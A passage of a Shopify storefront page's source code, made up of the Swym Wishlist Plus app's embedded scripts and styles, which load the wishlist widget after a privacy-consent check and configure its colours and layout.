  'CollectionsIconColor': "#000000",
  'CollectionsIconThickness': "1.7",
}
</script>
<style>
  .swym-wishlist-collections-v2, .swym-wishlist-collections-v2 svg {border:unset; background:unset;  height: 25px!important;}
  .swym-wishlist-collections-icon-heart-filled, .swym-wishlist-collections-icon-heart-unfilled, .swym-wishlist-collections-icon-star-filled, .swym-wishlist-collections-icon-star-unfilled, .swym-wishlist-collections-icon-bookmark-unfilled, .swym-wishlist-collections-icon-bookmark-filled {fill: #000000;}
  .swym-wishlist-collections-v2 .swym-collections-social-count {color: #000000;}
</style>



<script>
  // Send heartbeat for collections button
  (function() {
    let collectionsButtonHeartbeatData = '';
    try {
      collectionsButtonHeartbeatData = JSON.parse(collectionsButtonHeartbeatData) || {};
    } catch (e) {
      collectionsButtonHeartbeatData = {};
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    let heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };

    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }
      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? collectionsButtonHeartbeatData?.editor : collectionsButtonHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;

      const extensionData = {
        extensionName: "add-to-wishlist-collections-button", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };

      /** Stop heartbeat
      triggerHeartbeat(extensionData, lastHeartbeat);
      */
    });
  })(); // IIFE to prevent polluting global scope
</script></div><div id="shopify-block-ASXJCWWEvMUE5L1VWd__5946647744298494267" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: swymVersion --><script>var __SWYM__VERSION__ = '3.184.2';</script><!-- END app snippet -->
    







    
  

<script>
  (function () {
    // Get CompanyLocation Metadata for B2B customer scenerios (SFS)
    

    // Put metafields in window variable
    const commonCustomizationSettings = '{"global-settings":{"icon":"heart","primaryColor":"#715745","secondaryColor":"#F2F2F2","storefrontLayoutType":"as-section","buttonType":{"displayIcon":true,"displayText":true,"style":"text"},"collectionsButtonPosition":{"position":"top-right","verticalOffset":0,"horizontalOffset":0},"pdpButtonPosition":{"position":"default","verticalOffset":0,"horizontalOffset":0},"enableStorefrontLayoutNotification":true,"storefrontLayoutDrawerWidth":400}}';
    try {
      const parsedSettings = JSON.parse(commonCustomizationSettings);
      if (parsedSettings) {
        window.SwymWishlistCommonCustomizationSettings = parsedSettings[window.Shopify.theme.schema_name] || parsedSettings['global-settings'];
      } else {
        window.SwymWishlistCommonCustomizationSettings = {};
      }
    } catch (e) {
      window.SwymWishlistCommonCustomizationSettings = {};
    }

    let enabledCommonFeatures = '{"add-to-wishlist-collections-button":true,"add-to-wishlist-pdp-button":true,"auto-add-to-wishlist-from-pdp":{"pdpViewCount":"3","notificationTimeoutDuration":"5","selectedPosition":"TopLeft","enabled":false},"sfl-popup-v2":true,"control-centre":true,"multiple-wishlist":false,"social-count":{"enabledOnCollections":false}}';
    try {
      enabledCommonFeatures = JSON.parse(enabledCommonFeatures) || {};
    } catch (e) {
      enabledCommonFeatures = {}; 
    }
    // Storing COMMON FEATURES data in the window object for potential use in the storefront JS code.      
    window.SwymEnabledCommonFeatures = enabledCommonFeatures;

    // Initialize or ensure SwymViewProducts exists
    if (!window.SwymViewProducts) {
      window.SwymViewProducts = {};
    }    
    
  })();
</script>

<script  id="wishlist-embed-init" defer async>
  (function () {
    window.swymWishlistEmbedLoaded = true;
    var fullAssetUrl = "https://cdn.shopify.com/extensions/019b7470-e371-7a55-b7ff-da0ae065f1af/wishlist-shopify-app-614/assets/apps.bundle.js"; 
    var assetBaseUrl = fullAssetUrl?.substring(0, fullAssetUrl.lastIndexOf('/') + 1);
    var swymJsPath = '//premcdn.swymrelay.com/code/swym-shopify.js';
    var baseJsPath = swymJsPath?.substring(0, swymJsPath.lastIndexOf('/') + 1);
    window.SwymCurrentJSPath = baseJsPath;
    window.SwymAssetBaseUrl = assetBaseUrl;
    
      window.SwymCurrentStorePath = "//swymstore-v3premium-01.swymrelay.com";
    
    function loadSwymShopifyScript() {
      var element = "";
      var scriptSrc = "";

      
        element = "swym-ext-shopify-script";
        window.SwymShopifyCdnInUse = true;
        scriptSrc = "https://cdn.shopify.com/extensions/019b7470-e371-7a55-b7ff-da0ae065f1af/wishlist-shopify-app-614/assets/swym-ext-shopify.js";
      

      if (document.getElementById(element)) {
        return;
      }

      var s = document.createElement("script");
      s.id = element;
      s.type = "text/javascript";
      s.async = true;
      s.defer = true;
      s.src = scriptSrc;

      s.onerror = function() {
        console.warn("Failed to load Swym Shopify script: ", scriptSrc, " Continuing with default");
        // Fallback logic here
        element = `swym-ext-shopify-script-${__SWYM__VERSION__}`;
        var fallbackJsPathVal = "\/\/premcdn.swymrelay.com\/code\/swym-shopify.js";
        var fallbackJsPathWithExt = fallbackJsPathVal.replace("swym-shopify", "swym-ext-shopify");
        scriptSrc = fallbackJsPathWithExt + '?shop=' + encodeURIComponent(window.Shopify.shop) + '&v=' + __SWYM__VERSION__;

        var fallbackScript = document.createElement("script");
        fallbackScript.id = element;
        fallbackScript.type = "text/javascript";
        fallbackScript.async = true;
        fallbackScript.defer = true;
        fallbackScript.src = scriptSrc;
        var y = document.getElementsByTagName("script")[0];
        y.parentNode.insertBefore(fallbackScript, y);
      };

      var x = document.getElementsByTagName("script")[0];
      x.parentNode.insertBefore(s, x);
    }
    
      var consentAPICallbackInvoked = false;
      function checkConsentAndLoad() {
        // Allow app to load in design mode (theme editor) regardless of consent
        if (window.Shopify?.designMode) {
          loadSwymShopifyScript();
          return;
        }
        var isCookieBannerVisible = window.Shopify?.customerPrivacy?.shouldShowBanner?.();
        if(!isCookieBannerVisible) {
          loadSwymShopifyScript();
          return;
        }
        var shouldLoadSwymScript = window.Shopify?.customerPrivacy?.preferencesProcessingAllowed?.();
        if (shouldLoadSwymScript) {
          loadSwymShopifyScript();
        } else {
          console.warn("No customer consent to load Swym Wishlist Plus");
        }
      }
      function initialiseConsentCheck() {
        document.addEventListener("visitorConsentCollected", (event) => { checkConsentAndLoad(); });
        window.Shopify?.loadFeatures?.(
          [{name: 'consent-tracking-api', version: '0.1'}],
          error => { 
            consentAPICallbackInvoked = true;
            if (error) {
              if(!window.Shopify?.customerPrivacy) {
                loadSwymShopifyScript();
                return;
              }
            }
            checkConsentAndLoad();
          }
        );
      }
      function consentCheckFallback(retryCount) {
        if(!consentAPICallbackInvoked) {
          if (window.Shopify?.customerPrivacy) {
            checkConsentAndLoad();
          } else if (retryCount >= 1) {
            console.warn("Shopify.loadFeatures unsuccessful on site, refer - https://shopify.dev/docs/api/customer-privacy#loading-the-customer-privacy-api. Proceeding with normal Swym Wishlist Plus load");
            loadSwymShopifyScript();
          } else {
            setTimeout(() => consentCheckFallback(retryCount + 1), 1000);
          }
        }
      }
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", initialiseConsentCheck);
        window.addEventListener("load", () => consentCheckFallback(0));
      } else {
        initialiseConsentCheck();
      }
    
  })();
</script>

<!-- BEGIN app snippet: swymSnippet --><script defer>
  (function () {
    const currentSwymJSPath = '//premcdn.swymrelay.com/code/swym-shopify.js';
    const currentSwymStorePath = 'https://swymstore-v3premium-01.swymrelay.com';
    const dnsPrefetchLink = `<link rel="dns-prefetch" href="https://${currentSwymStorePath}" crossorigin>`;
    const dnsPrefetchLink2 = `<link rel="dns-prefetch" href="${currentSwymJSPath}">`;
    const preConnectLink = `<link rel="preconnect" href="${currentSwymJSPath}">`;
    const swymSnippet = document.getElementById('wishlist-embed-init');        
    if(dnsPrefetchLink) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink);}
    if(dnsPrefetchLink2) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink2);}
    if(preConnectLink) {swymSnippet.insertAdjacentHTML('afterend', preConnectLink);}
  })()
</script>
<script id="swym-snippet" type="text">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function() {
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};
      var collection = {"id":271456108598,"handle":"the-sable-collection","updated_at":"2025-02-24T12:18:50-05:00","published_at":"2023-02-15T15:42:02-05:00","sort_order":"best-selling","template_suffix":"sable-collection","published_scope":"global","title":"The Sable Collection","body_html":""};
      if (typeof collection === "undefined" || collection == null || collection.toString().trim() == ""){
        var unknown = {et: 0};
        window.SwymPageData = unknown;
      } else {
        var image = "";
        if (typeof collection.image === "undefined" || collection.image == null || collection.image.toString().trim() == ""){
        } else { image = collection.image.src; }
        var collection_data = {
          et: 2, dt: "The Sable Collection",
          du: "https://www.hobobags.com/collections/the-sable-collection", iu: image
        }
        window.SwymPageData = collection_data;
      }
    
    window.SwymPageData.uri = window.swymLandingURL;
  };
  if(window.selectCallback){
    (function(){
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };})();}
  window.swymCustomerId =null;
  window.swymCustomerExtraCheck =
    null;
  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "uy\/RcpsXxg+f+E4+4owR9kQrNz0ztuejjX6t6yT+IIM=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();}
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = '' + '#swym-plugin,#swym-hosted-plugin{display: none;}' + '.swym-button.swym-add-to-wishlist{display: none;}' + '.swym-button.swym-add-to-watchlist{display: none;}' + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}' + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,' + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification' + '{-webkit-transition: none; transition: none;}' + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker) {
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function() {
        var x = function() {
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>" + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}" + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}" + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}" + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification," + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification" + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}" + "</style>";
            document.head.appendChild(d);
          });};
        setTimeout(x, 10);
      });});}
  window.SwymOverrideMoneyFormat = "${{amount}}";
</script>
<style id="swym-product-view-defaults"> .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded) { display: none; } </style><!-- END app snippet -->

<script  id="swymSnippetCheckAndActivate">
  (function() {
    function postDomLoad() {
      var element = document.querySelector('script#swym-snippet:not([type="text"])');                            
      if (!element) {
        var script = document.querySelector('script#swym-snippet[type="text"]');
        if (script) {
          script.type = 'text/javascript';
          new Function(script.textContent)();
        }
      }
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", postDomLoad);
    } else {
      postDomLoad();
    }
  })();
</script>



<script>
  (function() {
    // HEARTBEAT
    let wishlistAppHeartbeatData = '{"145851908150":"2025-11-07T20:20:33.265Z","144522575926":"2025-11-05T16:51:52.198Z","145304518710":"2025-11-06T19:31:39.584Z","145299111990":"2025-10-29T20:27:47.430Z","145890705462":"2025-11-07T18:09:47.556Z","144852385846":"2025-10-29T17:57:16.431Z","144859299894":"2025-10-29T17:07:02.683Z","145127931958":"2025-11-06T19:40:49.191Z","145478156342":"2025-11-03T14:36:53.727Z","145108664374":"2025-11-07T15:36:15.297Z","145098604598":"2025-10-29T20:27:48.829Z","144738353206":"2025-10-29T20:27:51.507Z","145296850998":"2025-11-06T19:31:39.305Z","145744560182":"2025-11-07T20:20:30.253Z","144517365814":"2025-11-06T19:31:40.212Z","145563451446":"2025-10-29T21:21:15.034Z","145340530742":"2025-11-06T08:24:36.025Z","145138057270":"2025-11-05T16:51:51.594Z","145818845238":"2025-11-07T19:55:52.680Z","144787144758":"2025-11-06T19:31:17.878Z","144652992566":"2025-11-13T09:40:04.060Z","144746381366":"2025-10-29T20:27:47.828Z","editor":"2025-11-07T19:53:56.580Z","144658792502":"2025-10-29T17:57:19.273Z","145078288438":"2025-11-06T19:31:38.916Z","123939258422":"2025-11-26T12:24:50.628Z","145302945846":"2025-11-06T18:45:50.631Z","145894637622":"2025-11-26T12:57:01.513Z","145478090806":"2025-10-27T19:20:34.980Z"}';
    try {
      wishlistAppHeartbeatData = JSON.parse(wishlistAppHeartbeatData) || {};
    } catch (e) {
      wishlistAppHeartbeatData = {}; 
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    const heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };
    const themeSchemaName = window.Shopify.theme.schema_name;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? wishlistAppHeartbeatData?.editor : wishlistAppHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;
      
      const extensionData = {
        extensionName: "wishlist-app", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };
      // ENABLE COMMON FEATURES
      let swymEnabledCommonFeatures = window.SwymEnabledCommonFeatures;
      Object.keys(swymEnabledCommonFeatures).forEach((key) => {
        if (!swymEnabledCommonFeatures[key]) 
          return;

        switch (key) {
          case "add-to-wishlist-collections-button":
            // Check if app block is already handling the collections button
            if (window.SwymCollectionsConfig) {
              return;
            }
            
            swat?.collectionsApi?.setDefaultCustomizationOptions();
            swat?.collectionsApi?.initializeCollections(swat, false, themeSchemaName);

            // Send basic collections heartbeat
            let basicCollectionsHeartbeat = '';
            try {
              basicCollectionsHeartbeat = JSON.parse(basicCollectionsHeartbeat) || {};
            } catch (e) {
              basicCollectionsHeartbeat = {}; 
            }

            const lastBasicCollectionsHeartbeat = isDesignMode ? basicCollectionsHeartbeat?.editor : basicCollectionsHeartbeat?.[themeId];

            /** Stop heartbeat
            triggerHeartbeat({
              extensionName: "basic-add-to-wishlist-collections-button", 
              extensionType: "app-embed", 
              metadata: {}, 
              themeId: themeContext, 
              extensionSource: "default"    
            }, lastBasicCollectionsHeartbeat);
            */

            break;
          case "add-to-wishlist-pdp-button":
            // Check if app block is already handling the PDP button
            if (window.swymATWButtonConfig?.shopifyExtensionType === "appblock") {
              return;
            }

            if (!(window.SwymPageData && window.SwymPageData.et === 1)) {
              // Not initiating pdp button as it is not a product page
              return 
            }

            // Inject addtowishlist.css into the document's <head>
            var head = document.head;
            var pdpButtonStylesheet = "https://cdn.shopify.com/extensions/019b7470-e371-7a55-b7ff-da0ae065f1af/wishlist-shopify-app-614/assets/addtowishlistbutton.css";
            var pdpButtonStylesheetTag = document.createElement("link");
            pdpButtonStylesheetTag.id = `swym-pdp-button-stylesheet`;
            pdpButtonStylesheetTag.rel = "stylesheet";
            pdpButtonStylesheetTag.href = pdpButtonStylesheet;
            
            if (!document.getElementById("swym-pdp-button-stylesheet")) {
              head.appendChild(pdpButtonStylesheetTag);
            }

            var x = document.getElementsByTagName("script")[0];
            function createAndInsertScript(id, src, onLoadCallback) {
              var scriptTag = document.createElement("script");
              scriptTag.id = id;
              scriptTag.type = "text/javascript";
              scriptTag.src = src;
              scriptTag.onload = onLoadCallback;
              x.parentNode.insertBefore(scriptTag, x);
            }

            var pdpButtonScript = "https://cdn.shopify.com/extensions/019b7470-e371-7a55-b7ff-da0ae065f1af/wishlist-shopify-app-614/assets/addtowishlistbutton.js";
            createAndInsertScript(
              `swym-pdp-button-script`,
              pdpButtonScript,
              function () {
                const pdpBtnApi = window.WishlistPlusPDPButtonAPI;
                if (pdpBtnApi) {
                  pdpBtnApi.setDefaultCustomizationOptions(swat);
                  pdpBtnApi.initializePDPButton(swat, true);
                }
              }
            );
            break;
          default:
            return;
        }
      })
    });
  })(); // IIFE to prevent polluting global scope
</script>



  
<script> 
  (function () {
    // Get the settings from Shopify's Liquid variables and create the styles
    const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
    const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
      Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
    const isControlCentreEnabledFromBlockSettings = false;
    
    if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
      // Don't enable control centre if this is disabled and block settings are not enabled
      return;
    }
    
    let borderRadius = 6;
    let drawerWidth = window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutDrawerWidth || 400;
    
    // Check if block settings exist, use them, otherwise fall back to common settings
    let primaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#000000" : 
      window.SwymWishlistCommonCustomizationSettings.primaryColor;
    
    let primaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : 
      window.SwymWishlistCommonCustomizationSettings.secondaryColor;
    
    let secondaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#F4F8FE" : null;
    let secondaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#333333" : null;

    // Only use color adjustment functions if we're using common settings
    if (!secondaryBgColor || !secondaryTextColor) {
      function adjustOpacity(color, opacity) {
        if (color[0] === '#') {
          color = color.slice(1);
        }

        if (color.length === 3) {
          color = color.split('').map(char => char + char).join('');
        }

        const r = parseInt(color.slice(0, 2), 16);
        const g = parseInt(color.slice(2, 4), 16);
        const b = parseInt(color.slice(4, 6), 16);

        return `rgba(${r}, ${g}, ${b}, ${opacity})`;
      }

      function hexToRgb(color) {
        if (color[0] === '#') {
          color = color.slice(1);
        }
        if (color.length === 3) {
          color = color.split('').map(c => c + c).join('');
        }

        return {
          r: parseInt(color.slice(0, 2), 16),
          g: parseInt(color.slice(2, 4), 16),
          b: parseInt(color.slice(4, 6), 16)
        };
      }

      function getLuminance({ r, g, b }) {
        return 0.299 * r + 0.587 * g + 0.114 * b;
      }

      function generateSecondaryColors(primaryBgColor, primaryTextColor) {
        const secondaryBgOpacity = 0.2;
        const secondaryTextOpacity = 0.8;

        const secondaryBgColor = adjustOpacity(primaryBgColor, secondaryBgOpacity);

        const bgRgb = hexToRgb(primaryBgColor);
        const bgLuminance = getLuminance(bgRgb);

        // Determine whether to use dark or light text for contrast
        const lightText = adjustOpacity(primaryTextColor, secondaryTextOpacity);
        const darkText = adjustOpacity(primaryBgColor, secondaryTextOpacity);

        const secondaryTextColor = bgLuminance > 186 ? darkText : lightText;

        return {
          secondaryBgColor,
          secondaryTextColor
        };
      }

      const generatedColors = generateSecondaryColors(primaryBgColor, primaryTextColor);
      secondaryBgColor = secondaryBgColor || generatedColors.secondaryBgColor;
      secondaryTextColor = secondaryTextColor || generatedColors.secondaryTextColor;
    }

    // Create the CSS rule
    let styles = `
      .swym-storefront-layout-root-component {
        --swym-storefront-layout-ui-border-radius: ${borderRadius}px;
        --swym-storefront-layout-button-border-radius: ${borderRadius}px;
        --swym-storefront-layout-side-drawer-width: ${drawerWidth}px;
        --swym-storefront-layout-button-color-bg-primary: ${primaryBgColor};
        --swym-storefront-layout-button-color-text-primary: ${primaryTextColor};
        --swym-storefront-layout-button-color-bg-secondary: ${secondaryBgColor};
        --swym-storefront-layout-button-color-text-secondary: ${secondaryTextColor};
      }
    `;

    // Create a <style> element and append the styles
    let styleSheet = document.createElement("style");
    styleSheet.type = "text/css";
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
        window.SwymStorefrontLayoutContext = {};
    }
    if (typeof window.SwymStorefrontLayoutExtensions === 'undefined'){
        window.SwymStorefrontLayoutExtensions = {};
    }
    
    if (isControlCentreEnabledFromBlockSettings) {
      // If block settings are enabled, use them
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification || true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    } else {
      // If only metafield is enabled but no block settings, use common settings
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    }
    const storefrontLayoutCallback = (swat) =>{
      SwymStorefrontLayoutContext.swat = swat;
      let isStoreOnPaidPlan = swat.getApp('Wishlist')?.['is-paid'];
      let isWishlistEnabled = swat.getApp('Wishlist')?.['enabled'];
      SwymStorefrontLayoutContext.Settings = {
        ...SwymStorefrontLayoutContext?.Settings,
        EnableStorefrontLayoutCollection: window?.SwymEnabledCommonFeatures?.["multiple-wishlist"] || false,
        EnableStorefrontLayout: isWishlistEnabled && (isControlCentreEnabledFromBlockSettings || isControlCentreEnabledFromMetafield),
      }

      if(SwymStorefrontLayoutContext?.Settings?.EnableStorefrontLayout){
        if(SwymStorefrontLayoutContext?.CustomEvents?.LayoutInitialized){
          var event = new CustomEvent(SwymStorefrontLayoutContext.CustomEvents.LayoutInitialized, { 
            detail: { settings: SwymStorefrontLayoutContext?.Settings }
          });
          document.dispatchEvent(event);
        }else{
          swat.utils.warn(`LayoutInitialized event is not defined.`);
        }
      }else{
        swat.utils.warn(`Storefront Layout is disabled.`);
        document.getElementById("swym-storefront-layout-container")?.remove();
        document.getElementById("swym-storefront-extention-render-container")?.remove();
      }
    }
  
    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(storefrontLayoutCallback);
  
    SwymStorefrontLayoutContext.SwymCustomerData = {
      
        name: null,
        email: null
      
    };
    SwymStorefrontLayoutContext.isShopperLoggedIn = !!SwymStorefrontLayoutContext?.SwymCustomerData?.email;
  })();
</script>




<div id="swym-storefront-extention-render-container">
  <!-- BEGIN app snippet: swymStorefrontLayout --><script>
    (function () {
        const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
        const isControlCentreEnabledFromBlockSettings = false;
        const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
            Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
        
        if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
            return;
        }
        if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
            window.SwymStorefrontLayoutContext = {};
        }
        
        // Initialize strings with empty values first to prevent string changes after loadStrings()
        SwymStorefrontLayoutContext.Strings = {
            title: "",
            addToCart: "",
            addedToCart: "",
            soldOut: "",
            addingToCart: "",
            viewCartCta: "",
            moveToCartCta: "",
            movingToCartCta: "",
            removeSflItemCta: "",

            loginHeading: "",
            loginText: "",
            loginButtonText: "",
            loggedUserWelcomeMessage: "",
            VariantSelectorBtnText: "",
            wishlistTitle: "",
            wishlistInfo: "",
            emptyWishlistTitle: "",
            emptyWishlistDescription: "",
            
            collectionTitle: "",
            emptyCarouselCollectionText: "",
            emptyCollectionText: "",
            emptyCollectionDescription: "",
            
            addToCollectionTitle: "",
            removeItemCta: "",
            addToCollectionCta: "",
            createCollectionCta: "",
            saveNewCollectionCta: "",
            renameCollectionCta: "",
            deleteCollectionCta: "",
            shareCollectionCta: "",
            saveCollectionCta: "",
            editCollectionCta: "",
            shareCollectionTitle: "",
            shareCollectionMessage: "",
            sharedCollectionMessage: "",
            updateCollectionTitle: "",

            errorMessageListNameRequired: "",
            errorMessageListNameRequire3Char: "",
            errorMessageListNameAlreadyExist: "",

            notificationMessageItemSaved: "",
            notificationMessageItemRemoved: "",
            notificationMessageAddedToCart: "",
            notificationMessageAddedToCollection: "",
            notificationMessageCollectionSaved: "",
            notificationMessageCollectionDeleted: "",
            notificationMessageCollectionUpdated: "",
            notificationMessageCollectionUnavailable: "",
            notificationMessageSFLItemSaved: "",
            notificationMessageSFLItemRemoved: "",
            notificationMessageMovedToCart: "",

            notificationActionAddToCollection: "",
            notificationActionView: "",
            notificationActionViewCollection: "",
            notificationActionGoToCart: "",

            item: "",
            items: "",

            tabWishlist: "",
            tabSavedForLater: "",
            
            savedForLaterTitle: "",
            emptySavedForLaterTitle: "",
            emptySavedForLaterDescription: ""
        };

        /** 
        * Function to override Swym's default UI behavior.
        **/
        const overrideSwymDefaultUI = (swat) => {
            try{
                swat.ui.open = function(){
                    window.location.hash = SwymStorefrontLayoutContext?.StorefrontLayoutUrls?.List;
                }

                swat.ui.uiRef.settings.UI.NotificationDisabled = true;    
            }catch(e){
                swat.utils?.warn('Error overriding Swym default UI:', e);
            }
        }

        /**
        * Callback function to override Swym's default UI behavior based on Storefront Layout settings.
        * 
        * - Overrides `swat.ui.open` to redirect to a custom Storefront Layout URL if enabled.
        * - Overrides Swym's default notifications to log notifications instead of displaying them.
        * - Ensures the callback is pushed to `window.SwymCallbacks` for execution when Swym is initialized.
        * 
        * @param {Object} swat - Swym's UI object used for overriding UI behaviors.
        */
        const swymStorefrontLayoutCallback = (swat) =>{
            SwymStorefrontLayoutContext.swat = swat;
            
            overrideSwymDefaultUI(swat);


            let triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
            if (typeof triggerHeartbeat !== "function") return;

            let wishlistNewUiHeartbeatData = '';
            try {
                wishlistNewUiHeartbeatData = JSON.parse(wishlistNewUiHeartbeatData) || {};
            } catch (e) {
                wishlistNewUiHeartbeatData = {};
            }

            let themeId = window.Shopify.theme.id;
            let isDesignMode = !!window.swymDesignMode;
            let lastHeartbeat = isDesignMode ? wishlistNewUiHeartbeatData?.editor : wishlistNewUiHeartbeatData?.[themeId];
            let themeContext = isDesignMode ? 'editor' : themeId;
            let extensionData = {
                extensionName: "wishlist-new-ui", 
                extensionType: "app-embed", 
                metadata: {}, 
                themeId: themeContext, 
                extensionSource: "default"
            };
            /** Stop heartbeat
            triggerHeartbeat(extensionData, lastHeartbeat);
            */
        }
        
        if (!window.SwymCallbacks) {
            window.SwymCallbacks = [];
        }
        window.SwymCallbacks.push(swymStorefrontLayoutCallback);
    })();
</script>
